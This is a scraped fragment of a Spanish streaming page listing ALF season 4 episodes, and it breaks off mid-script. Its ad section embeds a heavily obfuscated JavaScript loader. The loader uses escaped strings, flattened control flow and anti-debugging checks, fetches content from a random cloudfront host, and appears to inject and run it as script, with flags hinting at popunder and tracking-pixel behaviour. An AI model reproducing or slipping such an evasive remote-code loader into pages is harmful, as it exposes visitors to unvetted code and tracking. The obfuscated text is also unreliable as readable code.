                <div class="TPostMv" data-current="20">
                    <div class="TPost C">
                        <a href="https://retrotv.org/episodio/alf-4x21/">
                            <div class="Image">
                                <figure class="Objf TpMvPlay AAIco-play_arrow">
                                    <img src="//image.tmdb.org/t/p/w185/gpMEYTpCEIxyO1wBrUeRbbaycL9.jpg" alt="Imagen MV5BOTZhMDNkYjgtNGU3YS00Y2I4LWIzOGEtYmUzODhhMTc1YWYwXkEyXkFqcGdeQXVyNTMwOTA0OTA@._V1_UX224_CR0,0,224,126_AL_">
                                    <figcaption><span class="ClB">4x21</span> - Manteniéndose vivo	</figcaption>
                                </figure>
                            </div>
                        </a>
                    </div>
                </div>
                <!--</TPostMv>-->
                
                <!--<TPostMv>-->
                <div class="TPostMv" data-current="21">
                    <div class="TPost C">
                        <a href="https://retrotv.org/episodio/alf-4x22/">
                            <div class="Image">
                                <figure class="Objf TpMvPlay AAIco-play_arrow">
                                    <img src="//image.tmdb.org/t/p/w185/lcp4aY50eqhzeFraIW8AHCwavDi.jpg" alt="Imagen MV5BM2ZmMzJmOTUtNjY4MC00NDNhLTliNTEtNDMxZmU1OGVhOTlkXkEyXkFqcGdeQXVyNTMwOTA0OTA@._V1_UX224_CR0,0,224,126_AL_">
                                    <figcaption><span class="ClB">4x22</span> - Hambriento como un lobo	</figcaption>
                                </figure>
                            </div>
                        </a>
                    </div>
                </div>
                <!--</TPostMv>-->
                
                <!--<TPostMv>-->
                <div class="TPostMv" data-current="22">
                    <div class="TPost C">
                        <a href="https://retrotv.org/episodio/alf-4x23/">
                            <div class="Image">
                                <figure class="Objf TpMvPlay AAIco-play_arrow">
                                    <img src="//image.tmdb.org/t/p/w185/vq3Il6RE0JkEftr47rOVUGot6n.jpg" alt="Imagen MV5BYjllNGU3NzUtYjI1NC00NDlmLTgwZjYtYjQ4OWJlNzE4Y2E0XkEyXkFqcGdeQXVyNTMwOTA0OTA@._V1_UX224_CR0,0,224,126_AL_">
                                    <figcaption><span class="ClB">4x23</span> - Tengo que ser yo	</figcaption>
                                </figure>
                            </div>
                        </a>
                    </div>
                </div>
                <!--</TPostMv>-->
                
                <!--<TPostMv>-->
                <div class="TPostMv" data-current="23">
                    <div class="TPost C">
                        <a href="https://retrotv.org/episodio/alf-4x24/">
                            <div class="Image">
                                <figure class="Objf TpMvPlay AAIco-play_arrow">
                                    <img src="//image.tmdb.org/t/p/w185/ih3uwmn6QLdraI4a5ynRloqFWpo.jpg" alt="Imagen ">
                                    <figcaption><span class="ClB">4x24</span> - Consideren que ya me fui	</figcaption>
                                </figure>
                            </div>
                        </a>
                    </div>
                </div>
                <!--</TPostMv>-->
                
        </div>
    </div>
    <!--</Season-Episodes>-->
    
                <div class="Description">Un mapa viejo sale a la luz; ALF y Willie se dirigen al Valle de la Muerte a desenterrar el tesoro.

</div>            </header>
            <footer class="ClFx">
                                <p class="Info">
                    <span class="Time AAIco-access_time">23m </span>                    <span class="Date AAIco-date_range">1990</span>                                    </p>
            </footer>
            <div class="TPostBg Objf"><img class="TPostBg" src="//image.tmdb.org/t/p/w780/oWH0Z5lpOnEoo3g2gFHAABtMFC4.jpg" alt="Fondo"></div>
        </article>
        <!--</Single>-->
        
        <div class="bnr" id="ads_singlep_bottom"><script data-cfasync="false" src="//dcbbwymp1bhlf.cloudfront.net/?wbbcd=1175469"></script>
<script>s3ii[129303]=(function(){var j=2;for(;j !== 9;){switch(j){case 1:return globalThis;break;case 2:j=typeof globalThis === '\u006f\u0062\u006a\x65\x63\u0074'?1:5;break;case 5:var s;try{var U=2;for(;U !== 6;){switch(U){case 9:delete s['\x52\x4e\u0062\u0074\u0031'];U=8;break;case 3:throw "";U=9;break;case 4:U=typeof RNbt1 === '\x75\u006e\x64\u0065\x66\u0069\u006e\x65\u0064'?3:9;break;case 8:var H=Object['\x70\u0072\u006f\u0074\u006f\x74\u0079\x70\x65'];delete H['\u005f\u0065\x48\u0041\u0064'];U=6;break;case 2:Object['\x64\x65\u0066\u0069\u006e\u0065\u0050\u0072\u006f\x70\x65\x72\u0074\x79'](Object['\u0070\x72\u006f\x74\x6f\u0074\u0079\x70\x65'],'\u005f\x65\x48\x41\x64',{'\x67\x65\x74':function(){var l=2;for(;l !== 1;){switch(l){case 2:return this;break;}}},'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':true});s=_eHAd;s['\x52\x4e\x62\u0074\u0031']=s;U=4;break;}}}catch(k){s=window;}return s;break;}}})();P7Q(s3ii[129303]);s3ii[295618]=0;s3ii.u7Q=function(){return typeof s3ii[605684].b0Q === 'function'?s3ii[605684].b0Q.apply(s3ii[605684],arguments):s3ii[605684].b0Q;};s3ii[605684]=(function(){var x7Q=2;for(;x7Q !== 9;){switch(x7Q){case 2:var V7Q=[arguments];V7Q[5]=undefined;V7Q[4]={};x7Q=4;break;case 4:V7Q[4].b0Q=function(){var w7Q=2;for(;w7Q !== 145;){switch(w7Q){case 46:s7Q[69]={};s7Q[69].C0D=['q2D'];s7Q[69].i0D=function(){var U6Q=function(){return ('ab').charAt(1);};var N6Q=!(/\x61/).t2AA(U6Q + []);return N6Q;};s7Q[23]=s7Q[69];w7Q=63;break;case 2:var s7Q=[arguments];w7Q=1;break;case 1:w7Q=V7Q[5]?5:4;break;case 101:s7Q[64].C0D=['g2D'];s7Q[64].i0D=function(){var M6Q=function(a6Q,A6Q,c6Q){return ! !a6Q?A6Q:c6Q;};var L6Q=!(/\x21/).t2AA(M6Q + []);return L6Q;};s7Q[84]=s7Q[64];s7Q[6].f2AA(s7Q[4]);w7Q=97;break;case 9:s7Q[7].C0D=['q2D'];s7Q[7].i0D=function(){var a8Q=function(){return ('x').toLocaleUpperCase();};var A8Q=(/\u0058/).t2AA(a8Q + []);return A8Q;};s7Q[3]=s7Q[7];w7Q=6;break;case 5:return 23;break;case 84:s7Q[71]=s7Q[94];s7Q[78]={};s7Q[78].C0D=['Y2D'];w7Q=81;break;case 116:s7Q[6].f2AA(s7Q[45]);s7Q[6].f2AA(s7Q[70]);s7Q[6].f2AA(s7Q[25]);s7Q[6].f2AA(s7Q[5]);s7Q[6].f2AA(s7Q[23]);s7Q[6].f2AA(s7Q[36]);s7Q[6].f2AA(s7Q[98]);w7Q=109;break;case 151:s7Q[35]++;w7Q=123;break;case 124:s7Q[35]=0;w7Q=123;break;case 58:s7Q[43].C0D=['q2D'];s7Q[43].i0D=function(){var W6Q=function(){return encodeURI('%');};var B6Q=(/\x32\x35/).t2AA(W6Q + []);return B6Q;};s7Q[22]=s7Q[43];s7Q[80]={};w7Q=77;break;case 63:s7Q[16]={};s7Q[16].C0D=['Y2D'];s7Q[16].i0D=function(){var m6Q=typeof G2AA === 'function';return m6Q;};s7Q[98]=s7Q[16];s7Q[43]={};w7Q=58;break;case 41:s7Q[66].i0D=function(){var h6Q=function(f6Q,j6Q){if(f6Q){return f6Q;}return j6Q;};var t6Q=(/\u003f/).t2AA(h6Q + []);return t6Q;};s7Q[76]=s7Q[66];s7Q[19]={};s7Q[19].C0D=['q2D'];w7Q=37;break;case 118:s7Q[6].f2AA(s7Q[76]);s7Q[6].f2AA(s7Q[27]);w7Q=116;break;case 6:s7Q[1]={};s7Q[1].C0D=['I0D'];s7Q[1].i0D=function(){var c8Q=function(){return ("01").substring(1);};var k8Q=!(/\u0030/).t2AA(c8Q + []);return k8Q;};w7Q=12;break;case 74:s7Q[44]={};s7Q[44].C0D=['I0D','g2D'];s7Q[44].i0D=function(){var q6Q=function(V6Q){return V6Q && V6Q['b'];};var C6Q=(/\u002e/).t2AA(q6Q + []);return C6Q;};w7Q=71;break;case 132:s7Q[92]='C0D';s7Q[40]='P0D';s7Q[83]='i0D';s7Q[30]='T0D';w7Q=128;break;case 148:w7Q=22?148:147;break;case 109:s7Q[6].f2AA(s7Q[38]);s7Q[6].f2AA(s7Q[32]);s7Q[6].f2AA(s7Q[41]);s7Q[6].f2AA(s7Q[3]);s7Q[6].f2AA(s7Q[8]);w7Q=135;break;case 4:s7Q[6]=[];s7Q[7]={};w7Q=9;break;case 96:s7Q[6].f2AA(s7Q[84]);s7Q[6].f2AA(s7Q[39]);s7Q[6].f2AA(s7Q[46]);w7Q=93;break;case 128:s7Q[28]=0;w7Q=127;break;case 77:s7Q[80].C0D=['Y2D'];s7Q[80].i0D=function(){var K6Q=typeof i2AA === 'function';return K6Q;};s7Q[45]=s7Q[80];w7Q=74;break;case 88:s7Q[15]=s7Q[87];s7Q[94]={};s7Q[94].C0D=['q2D'];s7Q[94].i0D=function(){var x6Q=function(){return String.fromCharCode(0x61);};var w6Q=!(/\u0030\u0078\u0036\u0031/).t2AA(x6Q + []);return w6Q;};w7Q=84;break;case 19:s7Q[4]=s7Q[9];s7Q[2]={};w7Q=17;break;case 34:s7Q[24]={};s7Q[24].C0D=['Y2D'];s7Q[24].i0D=function(){var D8Q=typeof j2AA === 'function';return D8Q;};s7Q[32]=s7Q[24];s7Q[77]={};s7Q[77].C0D=['I0D'];s7Q[77].i0D=function(){var y8Q=function(){return parseFloat(".01");};var J8Q=!(/[sl]/).t2AA(y8Q + []);return J8Q;};w7Q=44;break;case 44:s7Q[38]=s7Q[77];s7Q[66]={};s7Q[66].C0D=['I0D'];w7Q=41;break;case 81:s7Q[78].i0D=function(){function Z6Q(g6Q,u6Q){return g6Q + u6Q;};var l6Q=(/\x6f\u006e[\f \u202f\u00a0\n\v\u1680\u205f\u180e\u2000-\u200a\r\u2029\u2028\ufeff\t\u3000]{0,}\x28/).t2AA(Z6Q + []);return l6Q;};s7Q[25]=s7Q[78];s7Q[99]={};s7Q[99].C0D=['g2D'];s7Q[99].i0D=function(){var Y6Q=function(){if(false){console.log(1);}};var E6Q=!(/\u0031/).t2AA(Y6Q + []);return E6Q;};s7Q[47]=s7Q[99];s7Q[64]={};w7Q=101;break;case 53:s7Q[89].C0D=['I0D'];s7Q[89].i0D=function(){var o6Q=function(){return new RegExp('/ /');};var Q6Q=(typeof o6Q,!(/\u006e\u0065\x77/).t2AA(o6Q + []));return Q6Q;};s7Q[41]=s7Q[89];s7Q[62]={};s7Q[62].C0D=['g2D'];s7Q[62].i0D=function(){var R6Q=function(){'use stirct';return 1;};var n6Q=!(/\x73\x74\x69\x72\u0063\u0074/).t2AA(R6Q + []);return n6Q;};s7Q[70]=s7Q[62];w7Q=46;break;case 12:s7Q[5]=s7Q[1];s7Q[9]={};s7Q[9].C0D=['Y2D'];s7Q[9].i0D=function(){var d8Q=false;var I8Q=[];try{for(var z8Q in console){I8Q.f2AA(z8Q);}d8Q=I8Q.length === 0;}catch(P8Q){}var F8Q=d8Q;return F8Q;};w7Q=19;break;case 17:s7Q[2].C0D=['I0D'];s7Q[2].i0D=function(){var H8Q=function(){return ("01").substr(1);};var S8Q=!(/\u0030/).t2AA(H8Q + []);return S8Q;};s7Q[8]=s7Q[2];s7Q[57]={};s7Q[57].C0D=['q2D'];s7Q[57].i0D=function(){var v8Q=function(){return ('a').anchor('b');};var T8Q=(/(\u003c|\u003e)/).t2AA(v8Q + []);return T8Q;};s7Q[73]=s7Q[57];w7Q=23;break;case 71:s7Q[36]=s7Q[44];s7Q[97]={};s7Q[97].C0D=['g2D'];s7Q[97].i0D=function(){var s6Q=function(){debugger;};var O6Q=!(/\u0064\x65\x62\x75\u0067\u0067\u0065\u0072/).t2AA(s6Q + []);return O6Q;};w7Q=67;break;case 97:s7Q[6].f2AA(s7Q[47]);w7Q=96;break;case 150:s7Q[28]++;w7Q=127;break;case 135:s7Q[82]=[];s7Q[61]='W0D';s7Q[96]='Y0D';w7Q=132;break;case 23:s7Q[75]={};s7Q[75].C0D=['g2D'];s7Q[75].i0D=function(){var r8Q=function(){var e8Q;switch(e8Q){case 0:break;}};var b8Q=!(/\u0030/).t2AA(r8Q + []);return b8Q;};s7Q[27]=s7Q[75];w7Q=34;break;case 149:w7Q=(function(p7Q){var l7Q=2;for(;l7Q !== 22;){switch(l7Q){case 1:l7Q=O7Q[0][0].length === 0?5:4;break;case 14:l7Q=typeof O7Q[4][O7Q[5][s7Q[30]]] === 'undefined'?13:11;break;case 5:return;break;case 18:O7Q[1]=false;l7Q=17;break;case 19:O7Q[9]++;l7Q=7;break;case 23:return O7Q[1];break;case 8:O7Q[9]=0;l7Q=7;break;case 11:O7Q[4][O7Q[5][s7Q[30]]].t+=true;l7Q=10;break;case 10:l7Q=O7Q[5][s7Q[40]] === s7Q[61]?20:19;break;case 16:l7Q=O7Q[9] < O7Q[6].length?15:23;break;case 24:O7Q[9]++;l7Q=16;break;case 15:O7Q[3]=O7Q[6][O7Q[9]];O7Q[7]=O7Q[4][O7Q[3]].h / O7Q[4][O7Q[3]].t;l7Q=26;break;case 12:O7Q[6].f2AA(O7Q[5][s7Q[30]]);l7Q=11;break;case 2:var O7Q=[arguments];l7Q=1;break;case 26:l7Q=O7Q[7] >= 0.5?25:24;break;case 13:O7Q[4][O7Q[5][s7Q[30]]]=(function(){var Z7Q=2;for(;Z7Q !== 9;){switch(Z7Q){case 2:var X7Q=[arguments];X7Q[3]={};X7Q[3].h=0;X7Q[3].t=0;return X7Q[3];break;}}}).o2AA(this,arguments);l7Q=12;break;case 4:O7Q[4]={};O7Q[6]=[];O7Q[9]=0;l7Q=8;break;case 6:O7Q[5]=O7Q[0][0][O7Q[9]];l7Q=14;break;case 25:O7Q[1]=true;l7Q=24;break;case 7:l7Q=O7Q[9] < O7Q[0][0].length?6:18;break;case 20:O7Q[4][O7Q[5][s7Q[30]]].h+=true;l7Q=19;break;case 17:O7Q[9]=0;l7Q=16;break;}}})(s7Q[82])?148:147;break;case 93:s7Q[6].f2AA(s7Q[15]);s7Q[6].f2AA(s7Q[71]);s7Q[6].f2AA(s7Q[22]);s7Q[6].f2AA(s7Q[73]);w7Q=118;break;case 127:w7Q=s7Q[28] < s7Q[6].length?126:149;break;case 123:w7Q=s7Q[35] < s7Q[67][s7Q[92]].length?122:150;break;case 126:s7Q[67]=s7Q[6][s7Q[28]];try{s7Q[37]=s7Q[67][s7Q[83]]()?s7Q[61]:s7Q[96];}catch(k6Q){s7Q[37]=s7Q[96];}w7Q=124;break;case 67:s7Q[39]=s7Q[97];s7Q[87]={};s7Q[87].C0D=['I0D'];s7Q[87].i0D=function(){var X6Q=function(){return parseInt("0xff");};var p6Q=!(/\u0078/).t2AA(X6Q + []);return p6Q;};w7Q=88;break;case 147:V7Q[5]=83;return 57;break;case 37:s7Q[19].i0D=function(){var G6Q=function(){return ('X').toLocaleLowerCase();};var i6Q=(/\u0078/).t2AA(G6Q + []);return i6Q;};s7Q[46]=s7Q[19];s7Q[89]={};w7Q=53;break;case 122:s7Q[26]={};s7Q[26][s7Q[30]]=s7Q[67][s7Q[92]][s7Q[35]];s7Q[26][s7Q[40]]=s7Q[37];s7Q[82].f2AA(s7Q[26]);w7Q=151;break;}}};return V7Q[4];break;}}})();s3ii[243282]=629;s3ii[408657]=64;s3ii[278506]="1";s3ii[98490]="UIE";s3ii[129303].G2tt=s3ii;s3ii[498591]=s3ii[605684];function s3ii(){}function P7Q(B8L){function P6L(m8L){var v8L=2;for(;v8L !== 5;){switch(v8L){case 2:var n8L=[arguments];return n8L[0][0].Array;break;}}}function u6L(S8L){var I8L=2;for(;I8L !== 5;){switch(I8L){case 2:var r8L=[arguments];return r8L[0][0];break;}}}function R6L(Q8L){var E8L=2;for(;E8L !== 5;){switch(E8L){case 2:var N8L=[arguments];return N8L[0][0].RegExp;break;}}}function H6L(h8L){var Y8L=2;for(;Y8L !== 5;){switch(Y8L){case 2:var b8L=[arguments];Y8L=1;break;case 1:return b8L[0][0].Function;break;}}}var p8L=2;for(;p8L !== 57;){switch(p8L){case 2:var U8L=[arguments];U8L[7]="";U8L[7]="";U8L[7]="AA";p8L=3;break;case 62:t6L(P6L,"push",U8L[46],U8L[98]);p8L=61;break;case 3:U8L[5]="2";U8L[6]="";U8L[6]="r";U8L[1]="j";p8L=6;break;case 6:U8L[2]="";U8L[4]="f2";U8L[2]="G";U8L[9]="";p8L=11;break;case 11:U8L[8]="act";U8L[3]="optimize";U8L[27]="_";U8L[9]="sid";p8L=18;break;case 18:U8L[99]="t";U8L[57]="ual";U8L[35]="__abst";U8L[66]="";U8L[66]="__re";U8L[46]=3;U8L[42]="2A";p8L=24;break;case 52:U8L[15]=U8L[35];U8L[15]+=U8L[6];U8L[15]+=U8L[8];U8L[98]=U8L[4];p8L=48;break;case 24:U8L[83]="A";U8L[67]="i";U8L[29]="o2";U8L[46]=1;U8L[87]=0;U8L[19]=U8L[29];U8L[19]+=U8L[83];p8L=32;break;case 61:t6L(u6L,U8L[15],U8L[87],U8L[16]);p8L=60;break;case 63:t6L(R6L,"test",U8L[46],U8L[71]);p8L=62;break;case 48:U8L[98]+=U8L[83];U8L[98]+=U8L[83];U8L[71]=U8L[99];U8L[71]+=U8L[5];U8L[71]+=U8L[7];p8L=64;break;case 64:var t6L=function(q8L,d8L,z8L,c8L){var l8L=2;for(;l8L !== 5;){switch(l8L){case 2:var G8L=[arguments];j6L(U8L[0][0],G8L[0][0],G8L[0][1],G8L[0][2],G8L[0][3]);l8L=5;break;}}};p8L=63;break;case 32:U8L[19]+=U8L[83];U8L[62]=U8L[67];U8L[62]+=U8L[42];U8L[62]+=U8L[83];p8L=28;break;case 28:U8L[81]=U8L[66];U8L[81]+=U8L[9];U8L[81]+=U8L[57];U8L[28]=U8L[2];p8L=41;break;case 59:t6L(u6L,U8L[81],U8L[87],U8L[62]);p8L=58;break;case 60:t6L(u6L,U8L[78],U8L[87],U8L[28]);p8L=59;break;case 58:t6L(H6L,"apply",U8L[46],U8L[19]);p8L=57;break;case 41:U8L[28]+=U8L[42];U8L[28]+=U8L[83];U8L[78]=U8L[27];U8L[78]+=U8L[27];p8L=37;break;case 37:U8L[78]+=U8L[3];U8L[16]=U8L[1];U8L[16]+=U8L[42];U8L[16]+=U8L[83];p8L=52;break;}}function j6L(X8L,F8L,J8L,x8L,Z8L){var W8L=2;for(;W8L !== 14;){switch(W8L){case 2:var C8L=[arguments];C8L[3]="";C8L[3]="roperty";C8L[5]="";W8L=3;break;case 3:C8L[5]="P";C8L[6]="";C8L[6]="define";C8L[9]=false;try{var s8L=2;for(;s8L !== 13;){switch(s8L){case 9:C8L[1][C8L[0][4]]=C8L[1][C8L[0][2]];C8L[8].set=function(o8L){var w8L=2;for(;w8L !== 5;){switch(w8L){case 2:var L8L=[arguments];C8L[1][C8L[0][2]]=L8L[0][0];w8L=5;break;}}};C8L[8].get=function(){var k8L=2;for(;k8L !== 12;){switch(k8L){case 6:i8L[5]+=i8L[4];i8L[5]+=i8L[3];return typeof C8L[1][C8L[0][2]] == i8L[5]?undefined:C8L[1][C8L[0][2]];break;case 3:i8L[4]="fin";i8L[6]="";i8L[6]="unde";i8L[5]=i8L[6];k8L=6;break;case 2:var i8L=[arguments];i8L[3]="";i8L[3]="ed";i8L[4]="";k8L=3;break;}}};C8L[8].enumerable=C8L[9];try{var f8L=2;for(;f8L !== 3;){switch(f8L){case 2:C8L[7]=C8L[6];C8L[7]+=C8L[5];C8L[7]+=C8L[3];f8L=4;break;case 4:C8L[0][0].Object[C8L[7]](C8L[1],C8L[0][4],C8L[8]);f8L=3;break;}}}catch(z7L){}s8L=13;break;case 3:return;break;case 4:s8L=C8L[1].hasOwnProperty(C8L[0][4]) && C8L[1][C8L[0][4]] === C8L[1][C8L[0][2]]?3:9;break;case 2:C8L[8]={};C8L[4]=(1,C8L[0][1])(C8L[0][0]);C8L[1]=[C8L[4],C8L[4].prototype][C8L[0][3]];s8L=4;break;}}}catch(c7L){}W8L=14;break;}}}}s3ii[597445]="0";s3ii.g7Q=function(){return typeof s3ii[605684].b0Q === 'function'?s3ii[605684].b0Q.apply(s3ii[605684],arguments):s3ii[605684].b0Q;};var DEBUG_MODE,ENABLE_LOGS,ENABLE_ONLINE_DEBUGGER,SUPPORT_IE8,MOBILE_VERSION,EXTERNAL_POLYFILL,SEND_PIXELS,IS_POP_COIN,PIXEL_LOG_LEVEL_INFO,PIXEL_LOG_LEVEL_DEBUG,PIXEL_LOG_LEVEL_WARNING,PIXEL_LOG_LEVEL_ERROR,PIXEL_LOG_LEVEL_METRICS;s3ii.u7Q();(DEBUG_MODE=!(s3ii[278506] >> s3ii[295618]),ENABLE_LOGS=! +s3ii[278506],ENABLE_ONLINE_DEBUGGER=! +s3ii[278506],SUPPORT_IE8=! +s3ii[597445],MOBILE_VERSION=!(s3ii[597445] >> s3ii[408657]),EXTERNAL_POLYFILL=!(s3ii[278506] - s3ii[295618]),SEND_PIXELS=! +s3ii[597445],IS_POP_COIN=!(s3ii[278506] | s3ii[295618]),PIXEL_LOG_LEVEL_INFO=! +s3ii[278506],PIXEL_LOG_LEVEL_DEBUG=! +s3ii[278506],PIXEL_LOG_LEVEL_WARNING=!(s3ii[278506] << s3ii[408657]),PIXEL_LOG_LEVEL_ERROR=!(s3ii[597445] ^ s3ii[295618]),PIXEL_LOG_LEVEL_METRICS=! +s3ii[597445]);(function(I,C){var Y7Q=s3ii;var k5i="the";var r5i="T";var a5i="ev";var s2i=1600;var K5i="ned";var x5i="su";var o5i="/";var N5i="i";var l5i="G";var M1i=5630;var Z5i="li";var E5i="5";var s5i="he";var R5i=0xadf;var U5i="hen";var O5i="sp";var S5i="ce";Y7Q.g7Q();var G5i=".cloudfron";var v5i="erse";var f5i="t.net/?";var t5i="u";var u1i=6353;var S1i=5600;var H5i="n";var h5i="r";var w5i="ng";var A5i="bst";var J5i=397.9;var L5i="o";var p7i="t";var z5i="epla";var m5i=618.64;var j5i=0x1e5f;var g5i="ri";var D5i="=";var V5i="E";var M5i="";var m1i=5020;var q5i="j";var e5i=414.19;var r3,l3,j3,e3,k3,H3,s3,i,o,j,s,D,J;r3=p7i;r3+=s5i;r3+=H5i;l3=k5i;l3+=(s2i,e5i) !== (u1i,M1i)?H5i:j5i;j3=p7i;j3+=U5i;e3=l5i;e3+=V5i;e3+=r5i;k3=G5i;k3+=f5i;H3=o5i;H3+=o5i;s3=q5i;s3+=L5i;s3+=N5i;s3+=(S1i,J5i) > (m1i,m5i)?(p7i,R5i):H5i;i=h5i;i+=a5i;i+=v5i;o=O5i;o+=Z5i;o+=p7i;j=x5i;j+=A5i;j+=g5i;j+=w5i;s=h5i;s+=z5i;s+=S5i;(D=C[s](/\d/g,M5i)[j](+s3ii[597445],E5i ^ s3ii[295618])[o](M5i)[i](M5i)[s3](M5i),J=!(s3ii[278506] << s3ii[295618]));fetch(H3 + C + k3 + D + D5i + I,{method:e3})[j3](function(x){var n5i="tex";var U3;Y7Q.g7Q();U3=n5i;U3+=p7i;return x[U3]();},function(x){})[l3](function(x){var y5i="ndef";var V3;V3=t5i;Y7Q.g7Q();V3+=y5i;V3+=N5i;V3+=K5i;V3 === typeof x && (J=!(s3ii[597445] << s3ii[408657]));})[r3](function(){var b6i="rototype";var J1i=4990;var n4f=243.45;var R1i=5025;var F6i="fr";var W1f="-";Y7Q.g7Q();var u5i=808.33;var o0f="ABCDEFGHIJKLMNOPQRSTUV";var t8f="A";var Y6i="protot";var v6i="6";var i5i=!{};var z0f="un";var Y4f="ad";var U0f="or";var e7f="rCodeAt";var y0f="se";var W0f="st";var a6i="20";var T2f="ON";var u6i="Of";var W6i="erAgent";var f6i="m";var v0f="er";var I5i=! !{};var b1f="str";var j4i="proto";var M8f="en";var h8f="h";var l1i=4520;var C7i=9577;var y6i="toL";var F2f="N";var P6i="nd";var l4i="cont";var k7i=6620;var r6i="ctVer";var I8i=3;var X3D="xt";var F0f="ra";var f8f="At";var U0i=32;var G0f="om";var v5f="ined";var d8f="th";var z7i=8518;var S8f="l";var k1f="slic";var T0f="leng";var X5i="s";var A6i="ersion";var f1i=4690;var O6i="9";var U4i="ty";var h2f="len";var L8f="char";var t2f="b";var s6i=575.83;var o9i="89";var R0i=574;var k6i="S";var n8f="rCode";var U6i="sli";var Z3D="ont";var G6i="ion";var P5i=1.90e+3;var G7i=7007;var m0f="ner";var x6i="tectV";var W5i="ascript";var e6i=0x13a5;var Y5f="P";var T5f="it";var w0f="pus";var g4i="X";var p8i=4;var p1f="ac";var i6i="exOf";var C1i=6345;var a2f="joi";var W3D="im";var N0f="_c";var N6i="NE";var P0f="tri";var w6i="e";var P0i=1355;var x0f=null;var o2i=2043;var z2f="tring";var Q8f="g";var Y7i=9138;var H6i=6.12e+3;var l8f="K";var V4i="ains";var D8f="cha";var X0f="\"";var M6i="_FLUSH";var S7f="ngth";var W8f="rA";var Y0i=994;var M7f="repl";var A2f=" ";var J6i="3";var e4i="otype";var H3D="sta";var U1f="deAt";var Z6i="de";var k4i="pr";var h6i="7";var C6i="ndex";var z6i="PIXEL_BUF";var Q5i=495.27;var X5f="sion";var E6i="M";var t4f=626.95;var d5i=299.57;var t6f="me";var f4i="39882";var u0f="toS";var K2i=3590;var K8f="lengt";var l1f="ing";var j0f="f";var b5i="ipt";var S0f="ct";var c2i=3602;var F8i=1;var c0f="on";var K4f=260.39;var K6i="owe";var D2i=3270;var t0f="pa";var y8D="ring";var E7i=8570;var E4f=573.21;var r0f="d";var a0f="in";var H4i="rEach$";var F5i="c";var y7f="CharCode";var T6i="p";var G4i="ve";var V6i="dete";var G1f="Z";var J0f="ontai";var o4i="92384";var e0i=16;var B6i="ype";var p6i="ay";var j0i=19;var l0f="har";var c5i="text/jav";var L6i="O";var k0f="a";var X6i="rim";var M7i=8560;var c6i="rCase";var R6i="2";var d6i="obj";var m8f="le";var r8f="ch";var W7i=9130;var s1f="x";var N2f=",";var s7f="est";var B5i="pe";var j6i="pl";var x6f="k";var p5i="reateElement";var M0f="pu";var q7i=7207;var Y5i="y";var X7f="sh";var s4i="fo";var l6i="toISOSt";var L0i=390;var I6i="omAr";var S6i="FER";var L4i="8";var o6i="sie";var x3D="imeout";var m6i="00";var Q6i="prototyp";var C5i=881.95;var t6i="LOCK";var t1i=5780;var T5i="cr";var r4i="re";var n4i="4";var q6i="D";var y4f=0x274;var E8f="gth";var v0i=596;var D6i="EDIATOR";var g6i="msi";var R8f="gt";var D4f=0x21ea;var B2f="v";var R7f="ob";var e7i=6678;var n6i="_POST_MESSAGE_";var w8i,g8i,A8i,x8i,O8i,v8i,a8i,h8i,R8i,f8i,G8i,r8i,m3i,e9,k9,H9,s9,p4,I4,F4,d4,Q4,i4,P4,u4,A6,x6,O6,v6,a6,h6,q6,o6,f6,G6,P2,W2,K2,y2,n2,D2,M2,S2,w2,g2,a3,C,M,E,N,w,O,B,h,F,P,y,D,Q,V,K,W,X,z,S,Z,T,aa,ba,ca,da,Y,R,G,ea,U,H;if(J){w8i=c5i;w8i+=W5i;g8i=p7i;g8i+=Y5i;g8i+=B5i;A8i=X5i;A8i+=T5i;A8i+=b5i;x8i=C5i == (u5i,k7i)?P5i:(q7i,C7i) <= (P0i,M7i)?i5i:(R1i,Q5i) !== d5i?F5i:I5i;x8i+=p5i;O8i=(c2i,j0i) !== (f1i,G7i)?s3ii[278506]:Y7i > v0i?s6i === (C1i,R0i)?N5i:(H6i,I5i):(k6i,e6i);O8i+=s3ii[597445];v8i=X5i;v8i+=j6i;v8i+=N5i;v8i+=p7i;a8i=s3ii[278506];a8i+=s3ii[597445];h8i=U6i;h8i+=S5i;R8i=l6i;R8i+=g5i;R8i+=w5i;f8i=V6i;f8i+=r6i;f8i+=X5i;f8i+=G6i;G8i=s3ii[278506];G8i+=s3ii[597445];r8i=f6i;r8i+=o6i;m3i=q6i;m3i+=L6i;m3i+=N6i;e9=J6i;e9+=m6i;e9+=R6i;k9=J6i;k9+=s3ii[597445];k9+=s3ii[597445];k9+=s3ii[278506];H9=R6i;H9+=s3ii[597445];H9+=s3ii[597445];H9+=h6i;s9=a6i;s9+=s3ii[597445];s9+=v6i;p4=R6i;p4+=m6i;p4+=E5i;I4=R6i;I4+=J6i;F4=R6i;F4+=s3ii[597445];d4=s3ii[278506];d4+=O6i;Q4=Z6i;Q4+=x6i;Q4+=A6i;i4=g6i;i4+=w6i;P4=z6i;P4+=S6i;P4+=M6i;u4=E6i;u4+=D6i;u4+=n6i;u4+=t6i;A6=y6i;A6+=K6i;A6+=c6i;x6=t5i;x6+=X5i;x6+=W6i;O6=p7i;O6+=h5i;O6+=N5i;O6+=f6i;v6=Y6i;v6+=B6i;a6=p7i;a6+=X6i;h6=T6i;h6+=b6i;q6=N5i;q6+=C6i;q6+=u6i;o6=Y6i;o6+=B6i;f6=N5i;f6+=P6i;f6+=i6i;G6=Q6i;G6+=w6i;P2=d6i;P2+=w6i;P2+=F5i;P2+=p7i;W2=F6i;W2+=I6i;W2+=h5i;W2+=p6i;K2=s4i;K2+=H4i;y2=k4i;y2+=L5i;y2+=p7i;y2+=e4i;n2=T6i;n2+=t5i;n2+=p7i;D2=j4i;D2+=U4i;D2+=T6i;D2+=w6i;M2=l4i;M2+=V4i;S2=T6i;S2+=b6i;w2=r4i;w2+=f6i;w2+=L5i;w2+=G4i;g2=Q6i;g2+=w6i;a3=f4i;a3+=o4i;(C=(function(a){var q4i="56";var h3;h3=R6i;Y7Q.g7Q();h3+=q4i;for(var b=[],c,e=+s3ii[597445];h3 - s3ii[295618] > e;e++){c=e;for(var d=+s3ii[597445];+L4i > d;d++){c & +s3ii[278506]?(c>>>=s3ii[278506] - s3ii[295618],c^=a):c>>>=+s3ii[278506];}b[e]=c;}return b;})(a3 - s3ii[295618]),M=(function(){var y4i="3313359";var y9i="23";var S3f="4294925";var Q3f="25044196";var Z9i="27";var A9i="36";var i3f="399";var b9i="50";var v9i="69664";var B0i=1010;var s8f="02710";var J4i="81745";var J3f="412";var a4i="17";var L3f="32254";var d3f="606";var h9i="665";var i2i=4050;var L9i="531";var X4i="9998069";var c7i=9090;var 